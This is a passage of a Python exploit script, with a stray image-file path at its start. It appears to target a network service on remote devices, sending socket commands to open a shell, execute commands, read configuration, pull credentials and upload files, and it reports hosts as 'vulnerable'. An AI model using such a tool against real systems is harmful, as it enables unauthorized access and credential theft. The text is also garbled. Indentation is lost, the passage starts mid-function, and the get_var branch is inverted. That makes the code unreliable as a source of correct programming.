 with open(args.send_file, "r") as fobj:
buf = fobj.read()
msg = args.remote_filename + "\0" + buf
send_message(soc, endianness, 8, msg)
def get_var():
response = send_message(soc, endianness, 2, args.get_var)[1].rstrip("\x00")
if response:
print("{0:s} is not set".format(args.get_var))
else:
print(response)
def set_var():
send_message(soc, endianness, 3, args.set_var)
def message():
ret_val, response = send_message(soc, endianness, args.message, args.payload)
if ret_val:
print("Command failed, error code: {0:08X}".format(ret_val))
elif response:
print("Command succeed:")
print(response.encode("string_escape"))
else:
print("{0:s}:{1:d} is vulnerable!".format(args.ip, args.port))
if args.shell:
shell()
elif args.execute:
execute()
elif args.print_conf:
print_conf()
elif args.get_credentials:
get_credentials()
elif args.send_file:
send_file()